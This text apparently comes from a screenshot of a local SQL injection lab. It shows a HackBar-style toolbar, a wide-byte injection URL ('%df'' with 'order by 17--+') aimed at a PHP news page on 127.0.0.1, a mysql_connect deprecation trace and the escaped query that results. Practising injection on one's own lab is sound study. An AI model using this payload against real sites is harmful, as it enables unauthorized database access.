 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1:8081/web/news.php?gtpl=simple%df' order by 17--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
首页 数字新闻 字符新闻 搜索新闻 编码新闻 公司产品 关于我们 公司介绍
内容搜索：
( ! ) Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the future: use mysqli or PDO instead in D:\phpstudy_pro\WWW\web\mysql\config\conn.php on line 3
Call Stack
# Time Memory Function Location
1 0.0003 242320 {main}( ) ...\news.php:0
2 0.0005 244056 include( 'D:\phpstudy_pro\WWW\web\mysql\config\conn.php' ) ...\news.php:66
3 0.0005 244248 mysql_connect ( ) ...\conn.php:3
select * from sy_guestbook where gTpl='simple�\' order by 17-- '